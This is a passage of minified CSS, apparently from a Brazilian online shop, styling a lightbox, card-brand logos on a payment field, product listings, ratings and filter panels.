!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader .mfp-preloader a{color:#CCC}.mfp-preloader .mfp-preloader a .mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:0.65;padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial, Baskerville, monospace}.mfp-close .mfp-close:hover,.mfp-close .mfp-close:focus{opacity:1}.mfp-close .mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:0.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow .mfp-arrow:active{margin-top:-54px}.mfp-arrow .mfp-arrow:hover,.mfp-arrow .mfp-arrow:focus{opacity:1}.mfp-arrow .mfp-arrow:before,.mfp-arrow .mfp-arrow:after{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow .mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow .mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:0.7}.mfp-arrow-left{left:0}.mfp-arrow-left .mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left .mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right .mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right .mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler .mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure .mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure .mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure .mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar .mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}#card_number input{background:transparent !important}#card_number.flag{background:#FFF url(/assets/layout/brands-sprite-407327ea4debd7fb4a84822ac5378cb8f5b41a9499191a440f5a5fc8f999edc7.png) no-repeat;background-position:100% -640px}#card_number.flag.visa{background-position:100% -600px}#card_number.flag.mastercard{background-position:100% -480px}#card_number.flag.hipercard{background-position:100% 400px}#card_number.flag.elo{background-position:100% 0px}#card_number.flag.diners{background-position:100% -280px}#card_number.flag.cabal{background-position:100% -160px}#card_number.flag.cardban{background-position:100% -200px}#card_number.flag.fortbrasil{background-position:100% -360px}#card_number.flag.brasilcard{background-position:100% -120px}#card_number.flag.grandcard{background-position:100% -640px}#card_number.flag.sorocred{background-position:100% -640px}#card_number.flag.amex{background-position:100% -40px}#card_number.flag.aura{background-position:100% -320px}#card_number.flag.mais{background-position:100% -440px}#card_number.flag.avista{background-position:100% -80px}#card_number.flag.plenocard{background-position:100% -560px}#card_number.flag.personalcard{background-position:100% -520px}#card_number.flag.valecard{background-position:100% -240px}.tab-v5 .nav-tabs{border-bottom-color:#dedede}.tab-v5 .nav-tabs>li{margin-right:30px}.tab-v5 .nav-tabs>li>a{border:none;color:#687074;padding:6px 0;font-size:18px;margin-right:0;background:none;text-transform:uppercase;border-bottom:solid 5px transparent}.tab-v5 .nav-tabs>li.active>a{border-top:none;border-left:none;border-right:none;border-bottom:5px solid #3498DB}.tab-v5 .nav-tabs>li.active>a:hover,.tab-v5 .nav-tabs>li.active>a:focus{border-top:none;border-left:none;border-right:none;border-bottom:5px solid #3498DB}.tab-v5 .nav-tabs>li>a:hover{border-bottom:5px solid #3498DB}.tab-v5 .nav-tabs>li>a:focus{border:none}.tab-v5 .tab-content{padding:30px 0}.accordion-v2 .panel{box-shadow:none}.accordion-v2 .panel-default{border-color:#eee}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#eee}.accordion-v2 .panel-heading{padding:0;box-shadow:none}.accordion-v2 .panel-heading a{color:#555;display:block;font-size:16px;padding:10px 15px;background:#f8f8f8}.accordion-v2 .panel-heading a.active:before{content:"\f068"}.accordion-v2 .panel-heading i{font-size:20px;vertical-align:middle}.accordion-v2 .panel-heading a:hover{color:#333;text-decoration:none}.accordion-v2.plus-toggle .panel-heading a:before{color:#fff;width:20px;height:20px;padding:5px 0;font-size:10px;content:"\f067";line-height:12px;margin-right:10px;text-align:center;background:#3498DB;display:inline-block;font-family:FontAwesome}.accordion-v2.plus-toggle .panel-body{padding-left:50px}.breadcrumbs-v4{width:100%;padding:25px 0;position:relative;background-size:cover;background-repeat:no-repeat;background-position:center center;background-image:url(/breadcrumbs-img.jpg)}.breadcrumbs-v4:before{top:0;left:0;width:100%;height:100%;content:" ";position:absolute;background:rgba(0,0,0,0.3)}.breadcrumbs-v4 .container{position:relative}.breadcrumbs-v4 span.page-name{color:#fff;display:block;font-size:18px;font-weight:200;margin:0 0 5px 3px}.breadcrumbs-v4 h1{color:#fff;font-size:40px;font-weight:200;margin:0 0 20px;line-height:50px;text-transform:uppercase}.breadcrumbs-v4 .breadcrumb-v4-in{padding-left:0;margin-bottom:0;list-style:none}.breadcrumbs-v4 .breadcrumb-v4-in>li{color:#fff;font-size:13px;display:inline-block}.breadcrumbs-v4 .breadcrumb-v4-in>li+li:before{color:#fff;content:"\f105";margin-left:7px;padding-right:8px;font-family:FontAwesome}.breadcrumbs-v4 .breadcrumb-v4-in li a{color:#fff}.breadcrumbs-v4 .breadcrumb-v4-in li.active,.breadcrumbs-v4 .breadcrumb-v4-in li a:hover{color:#3498DB;text-decoration:none}@media (max-width: 768px){.breadcrumbs-v4{text-align:center}.breadcrumbs-v4 span.page-name{font-size:18px}.breadcrumbs-v4 h1{font-size:30px;margin-bottom:10px}}.breadcrumb-v5{padding:20px 0;list-style:none}.breadcrumb-v5>li{color:#999;font-size:18px;display:inline-block}.breadcrumb-v5>li+li:before{color:#ccc;content:"\f105";margin-left:7px;padding-right:8px;font-family:FontAwesome}.breadcrumb-v5 li h1{margin:0}.breadcrumb-v5 li a{color:#999}.breadcrumb-v5 li i{margin:0 auto;font-size:18px}.breadcrumb-v5 li.active,.breadcrumb-v5 li a:hover{color:#3498DB;text-decoration:none}.full-width{width:100%}.shop-red{color:#c9253c}.shop-green{color:#3498DB}.shop-bg-red{background:#c9253c}.shop-bg-green{background:#3498DB}.shop-bg-orange{background:#ff5b19}.shop-bg-alfacon{background:#004562}.shop-rgba-red{background:rgba(201,37,60,0.5)}.shop-rgba-dark-green{background:rgba(24,171,155,0.5)}.shop-rgba-dark{background:rgba(0,0,0,0.5)}.btn-u.btn-u-sea-shop{background:#004562}.btn-u.btn-u-sea-shop:hover,.btn-u.btn-u-sea-shop:focus,.btn-u.btn-u-sea-shop:active,.btn-u.btn-u-sea-shop.active{background:#3498db;color:white !important}.open .dropdown-toggle.btn-u.btn-u-sea-shop{background:#3498db;color:white !important}.btn-u.btn-u-split-sea.dropdown-toggle{border-left:solid 1px #2cd5b6}.btn-u.btn-brd.btn-u-sea-shop{color:#3498DB;background:none;border-color:#3498DB}.btn-u.btn-brd.btn-u-sea-shop:hover{color:#3498db;border-color:#3498db}.btn-u.btn-brd.btn-u-sea-shop.btn-brd-hover:hover{background:#3498db}.label.label-danger-shop{color:#fff;font-size:9px;padding:1px 5px;background:#c9253c;text-transform:uppercase}.carousel-control.left,.carousel-control.right{background-image:none}.rgba-banner-position{position:relative}.rgba-banner{top:20px;right:-5px;color:#fff;font-size:14px;padding:3px 8px;font-weight:600;position:absolute;text-transform:uppercase}.rgba-banner-v2{right:0;top:20px;color:#fff;font-size:14px;padding:3px 8px;font-weight:600;position:absolute;text-transform:uppercase}*{font-family:"Source Sans Pro", sans-serif}h1,h2,h3,h4,h5,h6{color:#687074}p{color:#888;font-size:14px}a{color:#004562;text-decoration:none}a:hover{color:#3498db;text-decoration:underline}ul.list-inline{margin-left:0}li:first-child{padding-left:0}.wrapper{background:#e7e7e7}.boxed-layout{padding:0;box-shadow:0 0 5px #ccc;margin-left:auto !important;margin-right:auto !important;background:url(../img/patterns/15.png) repeat}.heading h2{color:#687074;font-size:24px;text-transform:uppercase}.heading h2:before,.heading h2:after{width:100%}@media (max-width: 991px){.heading h2:before,.heading h2:after{width:65%}}@media (max-width: 768px){.heading h2:before,.heading h2:after{width:35%}}@media (max-width: 600px){.heading h2{font-size:19px}.heading h2:before,.heading h2:after{width:15%}}.illustration-v1{display:block;overflow:hidden;min-height:170px;position:relative;background-size:cover;background-position:center center}.illustration-v1:before{top:0;left:0;right:0;width:100%;height:100%;content:" ";position:absolute;background:rgba(42,42,42,0.3)}.illustration-v1:hover{text-decoration:none}.illustration-v1 .illustration-bg{width:100%;display:table;min-height:170px;background-clip:padding-box}.illustration-v1 .illustration-ads{width:100%;height:170px;overflow:hidden;text-align:center;display:table-cell;vertical-align:middle;padding:15px 20px 20px;background-clip:padding-box}.illustration-v1.illustration-img1{width:100%;overflow:hidden;background-image:url(../img/blog/07.jpg);transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out}.illustration-v1.illustration-img1:hover{-transform:scale(1.05);-o-transform:scale(1.05);-moz-transform:scale(1.05);-webkit-transform:scale(1.05)}.illustration-v1 .ad-details-v1 h3{color:#fff;font-size:30px;line-height:30px;position:relative;margin-bottom:35px;font-weight:normal}.illustration-v1 .ad-details-v1 h3:after{left:50%;z-index:1;width:30px;height:3px;content:" ";bottom:-17px;background:#fff;margin-left:-15px;position:absolute}.illustration-v1 .ad-details-v1 .btn-brd{font-weight:400;border-width:2px}.illustration-v1 .ad-details-v1 .btn-brd:hover{border-width:2px}.illustration-v1 .ad-details-v1 .btn-u{padding:5px 30px}.illustration-v1.illustration-img2{width:100%;overflow:hidden;background-image:url(../img/blog/08.jpg);transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out}.illustration-v1.illustration-img2:hover{-transform:scale(1.05);-o-transform:scale(1.05);-moz-transform:scale(1.05);-webkit-transform:scale(1.05)}.illustration-v1 .ad-details-v2 span.item-time{color:#fff;padding:0 10px;font-size:18px;font-weight:400;position:relative;display:inline-block;text-transform:uppercase}.illustration-v1 .ad-details-v2 span.item-time:before,.illustration-v1 .ad-details-v2 span.item-time:after{top:15px;width:40%;height:2px;content:" ";background:#fff;position:absolute}.illustration-v1 .ad-details-v2 span.item-time:before{left:100%}.illustration-v1 .ad-details-v2 span.item-time:after{right:100%}.illustration-v1 .ad-details-v2 span.item-name{color:#fff;display:block;font-size:60px;line-height:60px;position:relative;font-weight:normal;text-transform:uppercase}.illustration-v2 .customNavigation{text-align:center}.illustration-v2 .item{margin:0 10px;padding-bottom:5px}.illustration-v2 .product-img{position:relative}.illustration-v2 .product-img-brd{box-shadow:0 0 3px #ccc}.illustration-v2 a.product-review{left:0;bottom:0;color:#fff;width:100%;padding:5px 0;font-size:12px;text-align:center;position:absolute;text-transform:uppercase;background:rgba(0,0,0,0.5)}.illustration-v2 .add-to-cart{left:0;right:0;top:50%;z-index:1;width:100%;color:#555;border:none;padding:10px 0;font-size:20px;margin-top:-20px;text-align:center;position:absolute;visibility:hidden;text-transform:uppercase;background:rgba(255,255,255,0.8)}.illustration-v2 .add-to-cart i{line-height:15px;margin-right:12px;padding-right:12px;border-right:1px solid #555}.illustration-v2 .add-to-cart:hover{color:#fff;text-decoration:none;background:rgba(30,156,236,0.5);-webkit-transition:background-color 0.2s ease-in-out;-moz-transition:background-color 0.2s ease-in-out;-o-transition:background-color 0.2s ease-in-out;transition:background-color 0.2s ease-in-out}.illustration-v2 .add-to-cart:hover.sold-out{background:rgba(236,30,30,0.5)}.illustration-v2 .add-to-cart:hover i{color:#fff;border-color:#fff}.illustration-v2 .product-img:hover .add-to-cart{visibility:visible}.list-product-description{padding:20px 10px}.list-product-description img{padding-right:15px;border-right:1px solid #dedede}@media (max-width: 768px){.list-product-description img{padding-right:0;border-right:none}}.product-description{padding:5px;overflow:hidden}.product-isbn{overflow:hidden;color:#888;list-style-type:none}.product-description-brd{background-color:#ffffff;box-shadow:0 0 2px #ccc}.product-description .title-price{color:#00adef;font-size:24px;font-weight:700;text-transform:uppercase}.title-price-single{color:#00adef;font-size:40px;font-weight:700;text-transform:uppercase}.product-description h4.title-price{margin:2px 0 0}.product-description h4.title-price a{color:#687074}.product-description h4.title-price a:hover{color:#3498db}.product-description .product-price{text-align:right;padding-left:10px}.product-description .product-price span{display:block}.product-description .line-through{color:#c9253c;text-decoration:line-through}.product-description .gender{color:#999;display:block;font-size:14px}.product-description .product-ratings{overflow:hidden}.product-description-v2 .title-price{color:#687074;font-size:18px}.product-description-v2 span.title-price{margin-right:15px}.product-description-v2 .title-price a{color:#687074}.product-description-v2 h4.title-price a:hover{color:#18ba9b}.product-description-v2 .title-price.line-through{color:#c9253c;text-decoration:line-through}.product-ratings li{padding:0;color:#a0a0a0}.product-ratings li .rating{color:#8bdccd;font-size:14px}.product-ratings li .rating-selected{color:#18ba9b;font-size:14px}.product-ratings li.like-icon{float:right}.product-ratings li.like-icon a{color:#8bdccd}.product-ratings li.like-icon .tooltip{font-size:12px;font-weight:400;text-transform:uppercase}.product-ratings li.like-icon a:hover{color:#18ba9b;text-decoration:none}.product-ratings li.reply a{color:#18ba9b}.illustration-v3{display:block;overflow:hidden;min-height:400px;position:relative;background-size:cover;background-position:center center}.illustration-v3:before{top:0;left:0;right:0;width:100%;height:100%;content:" ";position:absolute;background:rgba(42,42,42,0.3)}.illustration-v3:hover{text-decoration:none}.illustration-v3 .illustration-bg{width:100%;display:table;min-height:400px;background-clip:padding-box}.illustration-v3 .illustration-ads{width:100%;height:400px;overflow:hidden;text-align:center;display:table-cell;vertical-align:middle;padding:15px 20px 20px;background-clip:padding-box}.illustration-v3.illustration-img1,.illustration-v3.illustration-img2,.illustration-v3.illustration-img3{transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out}.illustration-v3.illustration-img1{background-image:url(../img/blog/13.jpg)}.illustration-v3.illustration-img2{background-image:url(../img/blog/14.jpg)}.illustration-v3.illustration-img3{background-image:url(../img/blog/15.jpg)}.illustration-v3.illustration-img1:hover,.illustration-v3.illustration-img2:hover,.illustration-v3.illustration-img3:hover{-transform:scale(1.05);-o-transform:scale(1.05);-moz-transform:scale(1.05);-webkit-transform:scale(1.05)}.illustration-v3 .illustration-v3-category{top:0;left:0;right:0;z-index:1;display:block;position:relative;border-top:5px solid rgba(255,255,255,0.5);border-bottom:5px solid rgba(255,255,255,0.5)}.illustration-v3 span.product-category{color:#fff;display:block;font-size:35px;font-weight:600;line-height:50px;letter-spacing:12px;text-transform:uppercase}.illustration-v3 span.product-amount{color:#ddd;font-size:24px}.twitter-block{padding:25px 0 75px;background:url(/assets/layout/testimonials-bg-305e07f8610fde0f083ef61141b35286d4d010dd3852715a1c0d80dc0e94ec0e.jpg) repeat}.twitter-block .heading h2{color:#fff;font-size:24px}.twitter-block .heading h2:before,.twitter-block .heading h2:after{border-color:#777}.twitter-block .item{padding:0 150px;text-align:center}.twitter-block .item p{color:#fff;font-size:18px}.twitter-block .item a{color:#69c2fd}.twitter-block .twitter-icons i{font-size:18px}.twitter-block .twitter-icons i:hover{color:#fff}.twitter-block .carousel-control{top:50%;color:#fff;font-size:40px;margin-top:-30px}.twitter-block .carousel-control.left{left:-10px}.twitter-block .carousel-control.right{right:-10px}.twitter-block .carousel-indicators{bottom:-50px}@media (max-width: 991px){.twitter-block .item{padding:0 100px}}@media (max-width: 768px){.twitter-block .item p{font-size:14px;font-weight:200}}.product-service .product-service-heading{padding:10px 0;text-align:center;background:#18ba9b}.product-service .product-service-heading-alfacon{padding:10px 0;text-align:center;background:#004652}.product-service:hover .product-service-heading{background:#8bdccd;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.product-service .product-service-heading i{color:#fff;font-size:40px}.product-service .product-service-in{padding:15px 30px;text-align:center;border-left:1px solid #e0e0e0;border-right:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;background-color:#ffffff}.product-service .product-service-in h3{color:#555;font-size:20px;font-weight:400;text-transform:uppercase}.product-service .product-service-in a{color:#18ba9b;font-size:14px;font-weight:400}.collection-banner{padding:50px 0;position:relative;background-size:cover;background-repeat:no-repeat;background-position:center center;background-image:url(http://www.saopaulo.sp.gov.br/spnoticias/salaimprensa/imageDownload.php?filename=/bancoImagens/albuns/12720/63737.jpg)}.collection-banner:before{top:0;left:0;width:100%;height:100%;content:" ";position:absolute;background:rgba(0,0,0,0.3)}.collection-banner h2{color:#fff;font-size:40px;line-height:40px;margin:12px 0 15px;text-transform:uppercase}.collection-banner p{color:#eee}.collection-banner .percent-numb{color:#fff;float:left;padding:10px 0;font-size:200px;font-weight:400;line-height:150px;margin-right:15px}.collection-banner .percent-off{float:left;margin-right:30px}.collection-banner .percent-off span{color:#fff;display:block}.collection-banner .percent-off span.discount-percent{font-size:70px;margin-top:30px;font-weight:200;line-height:80px}.collection-banner .percent-off span.discount-off{font-size:40px;font-weight:400;text-transform:uppercase}.collection-banner .new-offers{top:-30px;width:80px;height:80px;position:absolute;padding:20px 10px;text-align:center;display:inline-block}.collection-banner .new-offers p{color:#fff;font-size:21px;font-weight:600;margin-bottom:0;line-height:17px}.collection-banner .new-offers span{color:#fff;font-size:14px}@media (min-width: 992px) and (max-width: 1199px){.collection-banner h2{font-size:30px}.collection-banner h3{font-size:145px}.collection-banner .percent-off span.discount-percent{font-size:70px;margin-top:35px;line-height:60px}.collection-banner .percent-off span.discount-off{font-size:30px}}@media (max-width: 514px){.collection-banner h3{font-size:145px}.collection-banner .percent-off span.discount-percent{font-size:70px;margin-top:35px;line-height:60px}.collection-banner .percent-off span.discount-off{font-size:30px}}@media (max-width: 400px){.collection-banner .new-offers{top:-50px;right:10px}}.illustration-v4 .thumb-product{padding:10px;overflow:hidden;margin-bottom:20px;height:145px;box-shadow:1px -1px 4px -1px grey}.illustration-v4 .thumb-product:hover{box-shadow:0 0 3px #dedede}.illustration-v4 .heading h2{font-size:18px}.illustration-v4 .heading h2:before,.illustration-v4 .heading h2:after{width:50%}.illustration-v4 img.thumb-product-img{float:left;width:100px;height:125px;margin-right:25px}.illustration-v4 .thumb-product-in{overflow:hidden;margin-top:15px}.illustration-v4 .thumb-product-in h4{margin:0 0 2px}.illustration-v4 .thumb-product-in h4 a{color:#687074;font-size:18px}.illustration-v4 .thumb-product-in h4 a:hover{color:#18ba9b}.illustration-v4 .thumb-product-in span{display:block}.illustration-v4 span.thumb-product-type{color:#999;font-size:14px}.illustration-v4 .thumb-product-price{color:#687074;font-size:16px}.illustration-v4 .thumb-product-price.line-through{color:#c9253c;text-decoration:line-through}.illustration-v4 .thumb-product-purchase{color:#ccc;float:right;margin-top:3px}.illustration-v4 .thumb-product-purchase a{color:#01ADEF}.illustration-v4 .thumb-product-purchase i{top:1px;font-size:16px;position:relative}.illustration-v4 .thumb-product-purchase a:hover{color:#18ba9b;text-decoration:none}.shop-subscribe{padding:20px 0;background:#385e7d}.shop-subscribe h2{margin:0;color:#fff;font-size:24px;font-weight:200;text-transform:uppercase}.shop-subscribe input{border-color:#fff;border-right:none;background:transparent}.shop-subscribe .form-control{color:#fff;font-size:14px;font-weight:200}.shop-subscribe .form-control:focus{box-shadow:none;border-color:#fff}.shop-subscribe .form-control::-moz-placeholder,.shop-subscribe .form-control:-ms-input-placeholder,.shop-subscribe .form-control::-webkit-input-placeholder{color:#fff}.shop-subscribe .input-group-btn{border-color:#fff;background:transparent}.shop-subscribe .input-group-btn .btn{border:1px solid #fff;background:transparent}.shop-subscribe .input-group-btn i{color:#fff;font-size:16px;font-weight:200}.shop-product{padding:10px 0 0px;border-bottom:1px solid #dedede}.shop-product h2{float:left;color:#687074;font-size:26px;text-transform:uppercase}.shop-product .shop-product-heading{overflow:hidden;margin-bottom:12px;border-bottom:1px solid #dedede}.shop-product .shop-product-heading-left{overflow:hidden}.shop-product .shop-product-social{float:right;margin-top:11px}.shop-product .shop-product-social li i{color:#dedede;font-size:26px;display:inline-block}.shop-product .shop-product-social li i:hover{color:#18ba9b;text-decoration:none}.shop-product .product-review-list{margin-left:20px;color:#999;font-size:14px}.shop-product .product-review-list a{color:#999;font-size:14px}.shop-product .product-review-list a:hover{color:#18ba9b}.shop-product .shop-product-prices li{font-size:30px}.shop-product .shop-product-prices li:first-child{padding-left:0}.shop-product .line-through{color:#bbb;text-decoration:line-through}.shop-product .time-day-left{top:-6px;color:#fff;font-size:12px;padding:3px 8px;margin-left:40px;position:relative}.shop-product h3.shop-product-title{color:#555;font-size:14px;margin-bottom:10px;text-transform:uppercase}.shop-product .product-size input{left:-9999px;position:absolute}.shop-product .product-size label{width:50px;height:50px;float:right;padding:6px 0;display:block;color:#dedede;font-size:24px;text-align:center;background:#f8f8f8;text-transform:uppercase;border:2px solid #dedede;-ms-transition:color 0.3s;-moz-transition:color 0.3s;-webkit-transition:color 0.3s}.shop-product .product-size label:hover{color:#18ba9b;cursor:pointer;border-color:#18ba9b}.shop-product .product-size input:checked ~ label{color:#18ba9b;border-color:#18ba9b}.shop-product .product-color input{left:-9999px;position:absolute}.shop-product .product-color label{width:50px;height:50px;float:right;padding:5px;display:block;font-size:24px;text-align:center;-ms-transition:color 0.3s;-moz-transition:color 0.3s;-webkit-transition:color 0.3s}.shop-product .product-color label.color-one{background:#646969}.shop-product .product-color label.color-two{background:#e4e4e2}.shop-product .product-color label.color-three{background:#171a2e}.shop-product .product-color label:hover{cursor:pointer;border:2px solid #18ba9b}.shop-product .product-color input:checked ~ label{border:2px solid #18ba9b}.shop-product .product-quantity{float:left;margin-right:30px}.shop-product .quantity-button{color:#555;width:55px;height:50px;padding:5px;border:none;outline:none;cursor:pointer;font-size:20px;background:#eee;text-align:center;font-weight:normal;white-space:nowrap;display:inline-block;background-image:none}.shop-product .quantity-field{width:55px;height:50px;outline:none;margin:0 -4px;font-size:20px;text-align:center;border:1px solid #eee}.add-to-wishlist-brd{padding-bottom:10px;border-bottom:1px solid #dedede}.add-to-wishlist li{padding-left:20px;margin-right:10px;border-left:1px solid #dedede}.add-to-wishlist li:first-child{padding-left:0;border-left:none}.add-to-wishlist i{color:#8bdccd;font-size:16px;margin-right:7px}.add-to-wishlist a{color:#999;font-size:14px}.add-to-wishlist a:hover{color:#18ba9b;text-decoration:none}.add-to-wishlist .wishlist-in:hover i,.add-to-wishlist .compare-in:hover i{color:#18ba9b;text-decoration:none}.add-to-wishlist .wishlist-in:hover i,.add-to-wishlist .compare-in:hover i{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.wishlist-category a{color:#18ba9b}.headline-left{position:relative}.headline-left h2{color:#555;font-size:18px;position:relative;margin-bottom:20px;padding-bottom:10px}.headline-left h2:after{left:1px;z-index:1;width:30px;height:2px;content:" ";bottom:-5px;position:absolute;background:#dedede}.specifies-list li{color:#999}.specifies-list li i{margin-right:8px}.specifies-list li span{color:#777}.product-comment{padding:20px;border:1px solid #f0f0f0}.product-comment .product-comment-in:after,.product-comment .product-comment-in:before{content:" ";display:table}.product-comment .product-comment-in:after{clear:both}.product-comment img.product-comment-img{float:left;width:50px;height:50px;margin-right:15px}.product-comment .product-comment-dtl{overflow:hidden;margin-bottom:10px;padding-bottom:10px}.product-comment .product-comment-dtl h4{color:#555;font-size:18px;overflow:hidden}.product-comment .product-comment-dtl h4 small{color:#888;float:right;display:block;margin-top:6px}@media (min-width: 768px){.product-comment .product-comment-in .product-comment-in{margin-left:50px;padding-top:30px;border-top:1px solid #eee}}.sky-changes-4 label.label-v2{color:#999;display:block;font-size:14px;font-weight:400}.sky-changes-4 h3{color:#555}.review-submit{overflow:hidden}.stars-ratings{float:left}.stars-ratings li{padding:0}.stars-ratings input{left:-9999px;position:absolute}.stars-ratings label{float:right;height:17px;display:block;padding:0 2px;font-size:14px;cursor:pointer;line-height:17px;color:#8bdccd;-ms-transition:color 0.3s;-moz-transition:color 0.3s;-webkit-transition:color 0.3s}.stars-ratings input+label:hover{color:#18ba9b}.stars-ratings input+label:hover ~ label{color:#18ba9b}.stars-ratings input:checked ~ label{color:#18ba9b}.review-submit button.btn-u.pull-right{margin-top:-17px}.stars-ratings-label label{font-size:24px;margin:0 4px 5px}.filter-by-block h1{color:#fff;width:100%;font-size:24px;padding:7px 10px;text-align:center;margin-bottom:5px;background:#18ba9b;text-transform:uppercase}.filter-by-block .panel-default{border-color:#dedede}.filter-by-block .panel-heading{padding:0;background:inherit}.filter-by-block .panel-title{overflow:hidden}.filter-by-block .panel-group h2 a{color:#687074;display:block;font-size:20px;padding:10px 15px;border-bottom:1px solid #dedede}.filter-by-block .panel-group h2 i{float:right;font-size:18px;margin-top:8px}.filter-by-block .panel-group h2 a:hover{color:#687074;text-decoration:none}.filter-by-block .panel-body{padding:15px 20px;border-top:none !important}.checkbox-list{margin-bottom:0}.checkbox-list li{margin-top:10px}.checkbox-list li:first-child{margin-top:0}.checkbox-list .checkbox{display:block;overflow:hidden;position:relative;color:#999;margin:4px 0;cursor:pointer;font-size:14px;line-height:25px;padding-left:27px}.checkbox-list .checkbox input{left:-9999px;position:absolute}.checkbox-list .checkbox i{left:0;top:5px;width:15px;height:15px;outline:none;display:block;background:#fff;border-width:2px;position:absolute;border-style:solid}.checkbox-list .checkbox input+i:after{opacity:0;position:absolute;top:-3px;left:-2px;width:15px;height:15px;content:'\f00c';text-align:center;font:normal 8px/17px FontAwesome}.checkbox-list .checkbox input:checked+i:after{opacity:1}.checkbox-list .checkbox i{border-color:#8bdccd;-ms-transition:border-color 0.3s;-moz-transition:border-color 0.3s;-webkit-transition:border-color 0.3s}.checkbox-list .checkbox:hover i{border-color:#18ba9b}.checkbox-list .checkbox input:focus+i{border-color:#18ba9b}.checkbox-list .checkbox input+i:after{color:#18ba9b}.checkbox-list .checkbox 